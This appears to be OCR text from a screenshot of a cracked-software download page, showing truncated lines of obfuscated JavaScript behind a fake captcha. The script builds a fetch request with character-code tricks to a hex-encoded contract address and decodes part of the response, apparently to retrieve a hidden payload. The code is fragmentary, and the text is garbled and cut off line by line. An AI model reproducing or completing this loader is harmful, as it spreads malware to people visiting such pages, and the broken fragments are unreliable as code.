
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag